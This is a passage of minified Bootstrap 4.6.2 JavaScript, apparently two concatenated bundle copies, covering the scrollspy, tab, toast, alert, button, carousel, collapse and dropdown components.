r=i.default(this).data(ru);if(r||(r=new t(this,"object"==typeof n&&n),i.default(this).data(ru,r)),"string"==typeof n){if("undefined"==typeof r[n])throw new TypeError('No method named "'+n+'"');r[n]()}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return se}}]),t}();i.default(window).on("load.bs.scrollspy.data-api",function(){for(var r,n=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=n.length;t--;)r=i.default(n[t]),pt._jQueryInterface.call(r,r.data())});i.default.fn[v]=pt._jQueryInterface;i.default.fn[v].Constructor=pt;i.default.fn[v].noConflict=function(){return i.default.fn[v]=ws,pt._jQueryInterface};var uu="bs.tab",ks=i.default.fn.tab,wt="active",he="fade",ce="show",le=".active",ae="> li > .active",bt=function(){function n(n){this._element=n}var t=n.prototype;return t.show=function(){var h=this,u,n,t,f,c,e,o,s;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&i.default(this._element).hasClass(wt)||i.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled")||(t=i.default(this._element).closest(".nav, .list-group")[0],f=r.getSelectorFromElement(this._element),t&&(c="UL"===t.nodeName||"OL"===t.nodeName?ae:le,n=(n=i.default.makeArray(i.default(t).find(c)))[n.length-1]),e=i.default.Event("hide.bs.tab",{relatedTarget:this._element}),o=i.default.Event("show.bs.tab",{relatedTarget:n}),(n&&i.default(n).trigger(e),i.default(this._element).trigger(o),o.isDefaultPrevented()||e.isDefaultPrevented())||(f&&(u=document.querySelector(f)),this._activate(this._element,t),s=function(){var t=i.default.Event("hidden.bs.tab",{relatedTarget:h._element}),r=i.default.Event("shown.bs.tab",{relatedTarget:n});i.default(n).trigger(t);i.default(h._element).trigger(r)},u?this._activate(u,u.parentNode,s):s()))},t.dispose=function(){i.default.removeData(this._element,uu);this._element=null},t._activate=function(n,t,u){var s=this,f=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?i.default(t).children(le):i.default(t).find(ae))[0],h=u&&f&&i.default(f).hasClass(he),e=function(){return s._transitionComplete(n,f,u)},o;f&&h?(o=r.getTransitionDurationFromElement(f),i.default(f).removeClass(ce).one(r.TRANSITION_END,e).emulateTransitionEnd(o)):e()},t._transitionComplete=function(n,t,u){var e,f,o,s;t&&(i.default(t).removeClass(wt),e=i.default(t.parentNode).find("> .dropdown-menu .active")[0],e&&i.default(e).removeClass(wt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1));i.default(n).addClass(wt);"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!0);r.reflow(n);n.classList.contains(he)&&n.classList.add(ce);f=n.parentNode;(f&&"LI"===f.nodeName&&(f=f.parentNode),f&&i.default(f).hasClass("dropdown-menu"))&&(o=i.default(n).closest(".dropdown")[0],o&&(s=[].slice.call(o.querySelectorAll(".dropdown-toggle")),i.default(s).addClass(wt)),n.setAttribute("aria-expanded",!0));u&&u()},n._jQueryInterface=function(t){return this.each(function(){var u=i.default(this),r=u.data(uu);if(r||(r=new n(this),u.data(uu,r)),"string"==typeof t){if("undefined"==typeof r[t])throw new TypeError('No method named "'+t+'"');r[t]()}})},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),n}();i.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(n){n.preventDefault();bt._jQueryInterface.call(i.default(this),"show")});i.default.fn.tab=bt._jQueryInterface;i.default.fn.tab.Constructor=bt;i.default.fn.tab.noConflict=function(){return i.default.fn.tab=ks,bt._jQueryInterface};var fu="bs.toast",ds=i.default.fn.toast,ve="hide",kt="show",ye="showing",pe="click.dismiss.bs.toast",we={animation:!0,autohide:!0,delay:500},gs={animation:"boolean",autohide:"boolean",delay:"number"},ki=function(){function t(n,t){this._element=n;this._config=this._getConfig(t);this._timeout=null;this._setListeners()}var n=t.prototype;return n.show=function(){var n=this,u=i.default.Event("show.bs.toast"),t,f;(i.default(this._element).trigger(u),u.isDefaultPrevented())||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),t=function(){n._element.classList.remove(ye);n._element.classList.add(kt);i.default(n._element).trigger("shown.bs.toast");n._config.autohide&&(n._timeout=setTimeout(function(){n.hide()},n._config.delay))},(this._element.classList.remove(ve),r.reflow(this._element),this._element.classList.add(ye),this._config.animation)?(f=r.getTransitionDurationFromElement(this._element),i.default(this._element).one(r.TRANSITION_END,t).emulateTransitionEnd(f)):t())},n.hide=function(){if(this._element.classList.contains(kt)){var n=i.default.Event("hide.bs.toast");i.default(this._element).trigger(n);n.isDefaultPrevented()||this._close()}},n.dispose=function(){this._clearTimeout();this._element.classList.contains(kt)&&this._element.classList.remove(kt);i.default(this._element).off(pe);i.default.removeData(this._element,fu);this._element=null;this._config=null},n._getConfig=function(n){return n=u({},we,i.default(this._element).data(),"object"==typeof n&&n?n:{}),r.typeCheckConfig("toast",n,this.constructor.DefaultType),n},n._setListeners=function(){var n=this;i.default(this._element).on(pe,'[data-dismiss="toast"]',function(){return n.hide()})},n._close=function(){var n=this,t=function(){n._element.classList.add(ve);i.default(n._element).trigger("hidden.bs.toast")},u;(this._element.classList.remove(kt),this._config.animation)?(u=r.getTransitionDurationFromElement(this._element),i.default(this._element).one(r.TRANSITION_END,t).emulateTransitionEnd(u)):t()},n._clearTimeout=function(){clearTimeout(this._timeout);this._timeout=null},t._jQueryInterface=function(n){return this.each(function(){var u=i.default(this),r=u.data(fu);if(r||(r=new t(this,"object"==typeof n&&n),u.data(fu,r)),"string"==typeof n){if("undefined"==typeof r[n])throw new TypeError('No method named "'+n+'"');r[n](this)}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return gs}},{key:"Default",get:function(){return we}}]),t}();i.default.fn.toast=ki._jQueryInterface;i.default.fn.toast.Constructor=ki;i.default.fn.toast.noConflict=function(){return i.default.fn.toast=ds,ki._jQueryInterface};n.Alert=p;n.Button=et;n.Carousel=k;n.Collapse=st;n.Dropdown=c;n.Modal=vt;n.Popover=bi;n.Scrollspy=pt;n.Tab=bt;n.Toast=ki;n.Tooltip=a;n.Util=r;Object.defineProperty(n,"__esModule",{value:!0})});!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t((n="undefined"!=typeof globalThis?globalThis:n||self).bootstrap={},n.jQuery,n.Popper)}(this,function(n,t,i){"use strict";function rr(n){return n&&"object"==typeof n&&"default"in n?n:{"default":n}}function ur(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function e(n,t,i){return t&&ur(n.prototype,t),i&&ur(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function f(){return f=Object.assign?Object.assign.bind():function(n){for(var i,r,t=1;t<arguments.length;t++){i=arguments[t];for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(n[r]=i[r])}return n},f.apply(this,arguments)}function ei(n,t){return ei=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,t){return n.__proto__=t,n},ei(n,t)}function iu(n,t,i){if(0===n.length)return n;if(i&&"function"==typeof i)return i(n);for(var u=(new window.DOMParser).parseFromString(n,"text/html"),e=Object.keys(t),f=[].slice.call(u.body.querySelectorAll("*")),o=function(n){var i=f[n],o=i.nodeName.toLowerCase(),r,u;if(-1===e.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";r=[].slice.call(i.attributes);u=[].concat(t["*"]||[],t[o]||[]);r.forEach(function(n){(function(n,t){var i=n.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===sf.indexOf(i)||Boolean(hf.test(n.nodeValue)||cf.test(n.nodeValue));for(var u=t.filter(function(n){return n instanceof RegExp}),r=0,f=u.length;r<f;r++)if(u[r].test(i))return!0;return!1})(n,u)||i.removeAttribute(n.nodeName)})},r=0,s=f.length;r<s;r++)o(r);return u.body.innerHTML}var r=rr(t),ht=rr(i),ct="transitionend",u={TRANSITION_END:"bsTransitionEnd",getUID:function(n){do n+=~~(1e6*Math.random());while(document.getElementById(n));return n},getSelectorFromElement:function(n){var t=n.getAttribute("data-target"),i;t&&"#"!==t||(i=n.getAttribute("href"),t=i&&"#"!==i?i.trim():"");try{return document.querySelector(t)?t:null}catch(n){return null}},getTransitionDurationFromElement:function(n){if(!n)return 0;var t=r.default(n).css("transition-duration"),i=r.default(n).css("transition-delay"),u=parseFloat(t),f=parseFloat(i);return u||f?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(n){return n.offsetHeight},triggerTransitionEnd:function(n){r.default(n).trigger(ct)},supportsTransitionEnd:function(){return Boolean(ct)},isElement:function(n){return(n[0]||n).nodeType},typeCheckConfig:function(n,t,i){var r,f;for(r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var o=i[r],e=t[r],s=e&&u.isElement(e)?"element":null===(f=e)||"undefined"==typeof f?""+f:{}.toString.call(f).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(n.toUpperCase()+': Option "'+r+'" provided type "'+s+'" but expected type "'+o+'".');}},findShadowRoot:function(n){if(!document.documentElement.attachShadow)return null;if("function"==typeof n.getRootNode){var t=n.getRootNode();return t instanceof ShadowRoot?t:null}return n instanceof ShadowRoot?n:n.parentNode?u.findShadowRoot(n.parentNode):null},jQueryDetection:function(){if("undefined"==typeof r.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var n=r.default.fn.jquery.split(" ")[0].split(".");if(n[0]<2&&n[1]<9||1===n[0]&&9===n[1]&&n[2]<1||n[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");}};u.jQueryDetection();r.default.fn.emulateTransitionEnd=function(n){var i=this,t=!1;return r.default(this).one(u.TRANSITION_END,function(){t=!0}),setTimeout(function(){t||u.triggerTransitionEnd(i)},n),this};r.default.event.special[u.TRANSITION_END]={bindType:ct,delegateType:ct,handle:function(n){if(r.default(n.target).is(this))return n.handleObj.handler.apply(this,arguments)}};var oi="bs.alert",wu=r.default.fn.alert,v=function(){function n(n){this._element=n}var t=n.prototype;return t.close=function(n){var t=this._element;n&&(t=this._getRootElement(n));this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){r.default.removeData(this._element,oi);this._element=null},t._getRootElement=function(n){var i=u.getSelectorFromElement(n),t=!1;return i&&(t=document.querySelector(i)),t||(t=r.default(n).closest(".alert")[0]),t},t._triggerCloseEvent=function(n){var t=r.default.Event("close.bs.alert");return r.default(n).trigger(t),t},t._removeElement=function(n){var i=this,t;(r.default(n).removeClass("show"),r.default(n).hasClass("fade"))?(t=u.getTransitionDurationFromElement(n),r.default(n).one(u.TRANSITION_END,function(t){return i._destroyElement(n,t)}).emulateTransitionEnd(t)):this._destroyElement(n)},t._destroyElement=function(n){r.default(n).detach().trigger("closed.bs.alert").remove()},n._jQueryInterface=function(t){return this.each(function(){var u=r.default(this),i=u.data(oi);i||(i=new n(this),u.data(oi,i));"close"===t&&i[t](this)})},n._handleDismiss=function(n){return function(t){t&&t.preventDefault();n.close(this)}},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),n}();r.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',v._handleDismiss(new v));r.default.fn.alert=v._jQueryInterface;r.default.fn.alert.Constructor=v;r.default.fn.alert.noConflict=function(){return r.default.fn.alert=wu,v._jQueryInterface};var si="bs.button",bu=r.default.fn.button,s="active",fr='[data-toggle^="button"]',hi='input:not([type="hidden"])',er=".btn",nt=function(){function n(n){this._element=n;this.shouldAvoidTriggerChange=!1}var t=n.prototype;return t.toggle=function(){var t=!0,u=!0,f=r.default(this._element).closest('[data-toggle="buttons"]')[0],n,i;f&&(n=this._element.querySelector(hi),n&&("radio"===n.type&&(n.checked&&this._element.classList.contains(s)?t=!1:(i=f.querySelector(".active"),i&&r.default(i).removeClass(s))),t&&("checkbox"!==n.type&&"radio"!==n.type||(n.checked=!this._element.classList.contains(s)),this.shouldAvoidTriggerChange||r.default(n).trigger("change")),n.focus(),u=!1));this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(u&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(s)),t&&r.default(this._element).toggleClass(s))},t.dispose=function(){r.default.removeData(this._element,si);this._element=null},n._jQueryInterface=function(t,i){return this.each(function(){var f=r.default(this),u=f.data(si);u||(u=new n(this),f.data(si,u));u.shouldAvoidTriggerChange=i;"toggle"===t&&u[t]()})},e(n,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),n}();r.default(document).on("click.bs.button.data-api",fr,function(n){var t=n.target,u=t,i;if(r.default(t).hasClass("btn")||(t=r.default(t).closest(er)[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))n.preventDefault();else{if(i=t.querySelector(hi),i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void n.preventDefault();"INPUT"!==u.tagName&&"LABEL"===t.tagName||nt._jQueryInterface.call(r.default(t),"toggle","INPUT"===u.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",fr,function(n){var t=r.default(n.target).closest(er)[0];r.default(t).toggleClass("focus",/^focus(in)?$/.test(n.type))});r.default(window).on("load.bs.button.data-api",function(){for(var t,f,i,e,r,n=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),u=0,o=n.length;u<o;u++)t=n[u],f=t.querySelector(hi),f.checked||f.hasAttribute("checked")?t.classList.add(s):t.classList.remove(s);for(i=0,e=(n=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;i<e;i++)r=n[i],"true"===r.getAttribute("aria-pressed")?r.classList.add(s):r.classList.remove(s)});r.default.fn.button=nt._jQueryInterface;r.default.fn.button.Constructor=nt;r.default.fn.button.noConflict=function(){return r.default.fn.button=bu,nt._jQueryInterface};var y="carousel",lt="bs.carousel",ku=r.default.fn[y],p="active",at="next",vt="prev",or="slid.bs.carousel",yt=".active.carousel-item",ci={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},du={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},sr={TOUCH:"touch",PEN:"pen"},w=function(){function t(n,t){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=!1;this._isSliding=!1;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(t);this._element=n;this._indicatorsElement=this._element.querySelector(".carousel-indicators");this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent);this._addEventListeners()}var n=t.prototype;return n.next=function(){this._isSliding||this._slide(at)},n.nextWhenVisible=function(){var n=r.default(this._element);!document.hidden&&n.is(":visible")&&"hidden"!==n.css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide(vt)},n.pause=function(n){n||(this._isPaused=!0);this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(u.triggerTransitionEnd(this._element),this.cycle(!0));clearInterval(this._interval);this._interval=null},n.cycle=function(n){n||(this._isPaused=!1);this._interval&&(clearInterval(this._interval),this._interval=null);this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(n){var u=this,t,i;if(this._activeElement=this._element.querySelector(yt),t=this._getItemIndex(this._activeElement),!(n>this._items.length-1||n<0))if(this._isSliding)r.default(this._element).one(or,function(){return u.to(n)});else{if(t===n)return this.pause(),void this.cycle();i=n>t?at:vt;this._slide(i,this._items[n])}},n.dispose=function(){r.default(this._element).off(".bs.carousel");r.default.removeData(this._element,lt);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null},n._getConfig=function(n){return n=f({},ci,n),u.typeCheckConfig(y,n,du),n},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX),n;t<=40||(n=t/this.touchDeltaX,this.touchDeltaX=0,n>0&&this.prev(),n<0&&this.next())},n._addEventListeners=function(){var n=this;this._config.keyboard&&r.default(this._element).on("keydown.bs.carousel",function(t){return n._keydown(t)});"hover"===this._config.pause&&r.default(this._element).on("mouseenter.bs.carousel",function(t){return n.pause(t)}).on("mouseleave.bs.carousel",function(t){return n.cycle(t)});this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var n=this,t,i;this._touchSupported&&(t=function(t){n._pointerEvent&&sr[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&sr[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX);n._handleSwipe();"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))},r.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(n){return n.preventDefault()}),this._pointerEvent?(r.default(this._element).on("pointerdown.bs.carousel",function(n){return t(n)}),r.default(this._element).on("pointerup.bs.carousel",function(n){return i(n)}),this._element.classList.add("pointer-event")):(r.default(this._element).on("touchstart.bs.carousel",function(n){return t(n)}),r.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){n.touchDeltaX=t.originalEvent.touches&&t.originalEvent.touches.length>1?0:t.originalEvent.touches[0].clientX-n.touchStartX}(t)}),r.default(this._element).on("touchend.bs.carousel",function(n){return i(n)})))},n._keydown=function(n){if(!/input|textarea/i.test(n.target.tagName))switch(n.which){case 37:n.preventDefault();this.prev();break;case 39:n.preventDefault();this.next()}},n._getItemIndex=function(n){return this._items=n&&n.parentNode?[].slice.call(n.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(n)},n._getItemByDirection=function(n,t){var u=n===at,f=n===vt,i=this._getItemIndex(t),e=this._items.length-1,r;return(f&&0===i||u&&i===e)&&!this._config.wrap?t:(r=(i+(n===vt?-1:1))%this._items.length,-1===r?this._items[this._items.length-1]:this._items[r])},n._triggerSlideEvent=function(n,t){var u=this._getItemIndex(n),f=this._getItemIndex(this._element.querySelector(yt)),i=r.default.Event("slide.bs.carousel",{relatedTarget:n,direction:t,from:f,to:u});return r.default(this._element).trigger(i),i},n._setActiveIndicatorElement=function(n){var i,t;this._indicatorsElement&&(i=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),r.default(i).removeClass(p),t=this._indicatorsElement.children[this._getItemIndex(n)],t&&r.default(t).addClass(p))},n._updateInterval=function(){var t=this._activeElement||this._element.querySelector(yt),n;t&&(n=parseInt(t.getAttribute("data-interval"),10),n?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=n):this._config.interval=this._config.defaultInterval||this._config.interval)},n._slide=function(n,t){var e,o,s,c=this,f=this._element.querySelector(yt),v=this._getItemIndex(f),i=t||f&&this._getItemByDirection(n,f),y=this._getItemIndex(i),l=Boolean(this._interval),h,a;(n===at?(e="carousel-item-left",o="carousel-item-next",s="left"):(e="carousel-item-right",o="carousel-item-prev",s="right"),i&&r.default(i).hasClass(p))?this._isSliding=!1:!this._triggerSlideEvent(i,s).isDefaultPrevented()&&f&&i&&(this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(i),this._activeElement=i,h=r.default.Event(or,{relatedTarget:i,direction:s,from:v,to:y}),r.default(this._element).hasClass("slide")?(r.default(i).addClass(o),u.reflow(i),r.default(f).addClass(e),r.default(i).addClass(e),a=u.getTransitionDurationFromElement(f),r.default(f).one(u.TRANSITION_END,function(){r.default(i).removeClass(e+" "+o).addClass(p);r.default(f).removeClass("active "+o+" "+e);c._isSliding=!1;setTimeout(function(){return r.default(c._element).trigger(h)},0)}).emulateTransitionEnd(a)):(r.default(f).removeClass(p),r.default(i).addClass(p),this._isSliding=!1,r.default(this._element).trigger(h)),l&&this.cycle())},t._jQueryInterface=function(n){return this.each(function(){var i=r.default(this).data(lt),u=f({},ci,r.default(this).data()),e;if("object"==typeof n&&(u=f({},u,n)),e="string"==typeof n?n:u.slide,i||(i=new t(this,u),r.default(this).data(lt,i)),"number"==typeof n)i.to(n);else if("string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}else u.interval&&u.ride&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(n){var s=u.getSelectorFromElement(this),i,o,e;s&&(i=r.default(s)[0],i&&r.default(i).hasClass("carousel")&&(o=f({},r.default(i).data(),r.default(this).data()),e=this.getAttribute("data-slide-to"),e&&(o.interval=!1),t._jQueryInterface.call(r.default(i),o),e&&r.default(i).data(lt).to(e),n.preventDefault()))},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ci}}]),t}();r.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",w._dataApiClickHandler);r.default(window).on("load.bs.carousel.data-api",function(){for(var t,i=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,u=i.length;n<u;n++)t=r.default(i[n]),w._jQueryInterface.call(t,t.data())});r.default.fn[y]=w._jQueryInterface;r.default.fn[y].Constructor=w;r.default.fn[y].noConflict=function(){return r.default.fn[y]=ku,w._jQueryInterface};var b="collapse",k="bs.collapse",gu=r.default.fn[b],tt="show",li="collapse",pt="collapsing",ai="collapsed",hr="width",cr='[data-toggle="collapse"]',vi={toggle:!0,parent:""},nf={toggle:"boolean",parent:"(string|element)"},it=function(){function t(n,t){this._isTransitioning=!1;this._element=n;this._config=this._getConfig(t);this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+n.id+'"],[data-toggle="collapse"][data-target="#'+n.id+'"]'));for(var f=[].slice.call(document.querySelectorAll(cr)),i=0,o=f.length;i<o;i++){var e=f[i],r=u.getSelectorFromElement(e),s=[].slice.call(document.querySelectorAll(r)).filter(function(t){return t===n});null!==r&&s.length>0&&(this._selector=r,this._triggerArray.push(e))}this._parent=this._config.parent?this._getParent():null;this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray);this._config.toggle&&this.toggle()}var n=t.prototype;return n.toggle=function(){r.default(this._element).hasClass(tt)?this.hide():this.show()},n.show=function(){var n,e,i=this,o,f,s,h;this._isTransitioning||r.default(this._element).hasClass(tt)||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(n){return"string"==typeof i._config.parent?n.getAttribute("data-parent")===i._config.parent:n.classList.contains(li)})).length&&(n=null),n&&(e=r.default(n).not(this._selector).data(k))&&e._isTransitioning)||(o=r.default.Event("show.bs.collapse"),(r.default(this._element).trigger(o),o.isDefaultPrevented())||(n&&(t._jQueryInterface.call(r.default(n).not(this._selector),"hide"),e||r.default(n).data(k,null)),f=this._getDimension(),r.default(this._element).removeClass(li).addClass(pt),this._element.style[f]=0,this._triggerArray.length&&r.default(this._triggerArray).removeClass(ai).attr("aria-expanded",!0),this.setTransitioning(!0),s="scroll"+(f[0].toUpperCase()+f.slice(1)),h=u.getTransitionDurationFromElement(this._element),r.default(this._element).one(u.TRANSITION_END,function(){r.default(i._element).removeClass(pt).addClass("collapse show");i._element.style[f]="";i.setTransitioning(!1);r.default(i._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(h),this._element.style[f]=this._element[s]+"px"))},n.hide=function(){var s=this,i,n,f,t,e,o,h;if(!this._isTransitioning&&r.default(this._element).hasClass(tt)&&(i=r.default.Event("hide.bs.collapse"),r.default(this._element).trigger(i),!i.isDefaultPrevented())){if(n=this._getDimension(),this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",u.reflow(this._element),r.default(this._element).addClass(pt).removeClass("collapse show"),f=this._triggerArray.length,f>0)for(t=0;t<f;t++)e=this._triggerArray[t],o=u.getSelectorFromElement(e),null!==o&&(r.default([].slice.call(document.querySelectorAll(o))).hasClass(tt)||r.default(e).addClass(ai).attr("aria-expanded",!1));this.setTransitioning(!0);this._element.style[n]="";h=u.getTransitionDurationFromElement(this._element);r.default(this._element).one(u.TRANSITION_END,function(){s.setTransitioning(!1);r.default(s._element).removeClass(pt).addClass(li).trigger("hidden.bs.collapse")}).emulateTransitionEnd(h)}},n.setTransitioning=function(n){this._isTransitioning=n},n.dispose=function(){r.default.removeData(this._element,k);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null},n._getConfig=function(n){return(n=f({},vi,n)).toggle=Boolean(n.toggle),u.typeCheckConfig(b,n,nf),n},n._getDimension=function(){return r.default(this._element).hasClass(hr)?hr:"height"},n._getParent=function(){var n,e=this,i,f;return u.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent),i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',f=[].slice.call(n.querySelectorAll(i)),r.default(f).each(function(n,i){e._addAriaAndCollapsedClass(t._getTargetFromElement(i),[i])}),n},n._addAriaAndCollapsedClass=function(n,t){var i=r.default(n).hasClass(tt);t.length&&r.default(t).toggleClass(ai,!i).attr("aria-expanded",i)},t._getTargetFromElement=function(n){var t=u.getSelectorFromElement(n);return t?document.querySelector(t):null},t._jQueryInterface=function(n){return this.each(function(){var u=r.default(this),i=u.data(k),e=f({},vi,u.data(),"object"==typeof n&&n?n:{});if(!i&&e.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(e.toggle=!1),i||(i=new t(this,e),u.data(k,i)),"string"==typeof n){if("undefined"==typeof i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},e(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return vi}}]),t}();r.default(document).on("click.bs.collapse.data-api",cr,function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var t=r.default(this),i=u.getSelectorFromElement(this),f=[].slice.call(document.querySelectorAll(i));r.default(f).each(function(){var n=r.default(this),i=n.data(k)?"toggle":t.data();it._jQueryInterface.call(n,i)})});r.default.fn[b]=it._jQueryInterface;r.default.fn[b].Constructor=it;r.default.fn[b].noConflict=function(){return r.default.fn[b]=gu,it._jQueryInterface};var d="dropdown",wt="bs.dropdown",tf=r.default.fn[d],rf=new RegExp("38|40|27"),bt="disabled",o="show",lr="dropdown-menu-right",ar="hide.bs.dropdown",vr="hidden.bs.dropdown",yi="click.bs.dropdown.data-api",yr="keydown.bs.dropdown.data-api",kt='[data-toggle="dropdown"]',pi=".dropdown-menu",uf={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},ff={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},h=function(){function n(n,t){this._element=n;this._popper=null;this._config=this._getConfig(t);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var t=n.prototype;return t.toggle=function(){if(!this._element.disabled&&!r.default(this._element).hasClass(bt)){var t=r.default(this._menu).hasClass(o);n._clearMenus();t||this.show(!0)}},t.show=function(t){var f;if(void 0===t&&(t=!1),!(this._element.disabled||r.default(this._element).hasClass(bt)||r.default(this._menu).hasClass(o))){var e={relatedTarget:this._element},s=r.default.Event("show.bs.dropdown",e),i=n._getParentFromElement(this._element);if(r.default(i).trigger(s),!s.isDefaultPrevented()){if(!this._inNavbar&&t){if("undefined"==typeof ht.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");f=this._element;"parent"===this._config.reference?f=i:u.isElement(this._config.reference)&&(f=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(f=this._config.reference[0]));"scrollParent"!==this._config.boundary&&r.default(i).addClass("position-static");this._popper=new ht.default(f,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===r.default(i).closest(".navbar-nav").length&&r.default(document.body).children().on("mouseover",null,r.default.noop);this._element.focus();this._element.setAttribute("aria-expanded",!0);r.default(this._menu).toggleClass(o);r.default(i).toggleClass(o).trigger(r.default.Event("shown.bs.dropdown",e))}}},t.hide=function(){if(!this._element.disabled&&!r.default(this._element).hasClass(bt)&&r.default(this._menu).hasClass(o)){var t={relatedTarget:this._element},i=r.default.Event(ar,t),u=n._getParentFromElement(this._element);r.default(u).trigger(i);i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),r.default(this._menu).toggleClass(o),r.default(u).toggleClass(o).trigger(r.default.Event(vr,t)))}},t.dispose=function(){r.default.removeData(this._element,wt);r.default(this._element).off(".bs.dropdown");this._element=null;this._menu=null;null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar();null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var n=this;r.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault();t.stopPropagation();n.toggle()})},t._getConfig=function(n){return n=f({},this.constructor.Default,r.default(this._element).data(),n),u.typeCheckConfig(d,n,this.constructor.DefaultType),n},t._getMenuElement=function(){if(!this._menu){var t=n._getParentFromElement(this._element);t&&(this._menu=t.querySelector(pi))}return this._menu},t._getPlacement=function(){var t=r.default(this._element.parentNode),n="bottom-start";return t.hasClass("dropup")?n=r.default(this._menu).hasClass(lr)?"top-end":"top-start":t.hasClass("dropright")?n="right-start":t.hasClass("dropleft")?n="left-start":r.default(this._menu).hasClass(lr)&&(n="bottom-end"),n},t._detectNavbar=function(){return 